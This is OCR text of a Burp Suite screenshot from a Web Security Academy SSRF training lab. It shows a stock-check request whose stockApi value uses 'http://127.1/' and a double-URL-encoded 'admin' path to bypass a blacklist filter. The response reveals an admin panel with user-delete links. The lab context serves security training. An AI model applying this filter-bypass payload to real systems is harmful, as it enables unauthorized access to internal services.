 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 ×
Send Cancel Target: https://0a4100b9047a307c821bc9f900180049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4100b9047a307c821bc9f900180049.web-security-academy.net
3 Cookie: session=qItvci8gjmprRf4ghxLHlBmL17doPOmn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4100b9047a307c821bc9f900180049.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 67
11 Origin:
https://0a4100b9047a307c821bc9f900180049.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18
19 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes
Done 3,294 bytes | 144 millis